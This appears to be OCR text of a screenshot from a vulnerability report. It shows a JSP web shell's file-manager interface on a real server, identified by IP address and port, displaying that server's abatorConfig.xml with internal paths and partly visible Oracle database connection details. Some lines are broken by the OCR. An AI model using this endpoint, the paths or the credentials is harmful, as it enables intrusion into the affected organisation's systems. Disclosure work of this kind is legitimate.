 180.166.69.84:8886/zhij/imsystem/sendfile/client/20150129112228642_1.jsp
Google 网上论坛 Our Documentatio... Google 百度一下，你就知道 WooYun.org | 自...
FilePath: /webapp/tykf/tykf_tomcat_1/webapps/zhij/WEB-INF/classes/ GOt
/webapp/tykf/tykf_tomcat_1/webapps/zhij/WEB-INF/classes/abatorConfig.xml
☆黑客手册专版☆
+≪查看硬盘≫
本地磁盘: /
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
●查找文件
●上传文件
+≪服务器端工具≫
绝对路径: /webapp/tykf/tykf_tomcat_1/webapps/zhij/WEB-INF/classes/abatorConfig.xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE abatorConfiguration PUBLIC "-//Apache Software Foundation//DTD Abator for iBATIS Configuration 1.0//EN"
"http://ibatis.apache.org/dtd/abator-config_1_0.dtd" >
<abatorConfiguration >
<abatorContext >
<jdbcConnection driverClass="oracle.jdbc.driver.OracleDriver"
connectionURL="jdbc:oracle:thin:@132.15 521:bstdb" userId="z assword="z >
<classPathEntry location="D:\temp\classes12.jar" />
</jdbcConnection>
<br>
<javaModelGenerator targetPackage="ideal.zhij.ibatis.bean" targetProject="zhij" />
<br>
<sqlMapGenerator targetPackage="config.zhij_new" targetProject="zhij" />
<daoGenerator targetPackage="ideal.zhij.dao.qc" targetProject="zhij" type="SPRING" />
<table tableName="t_fn_grade_items" domainObjectName="GradeItems"
enableInsert="true"
enableUpdateByPrimaryKey="false"
enableDeleteByPrimaryKey="false"
enableSelectByExample="false"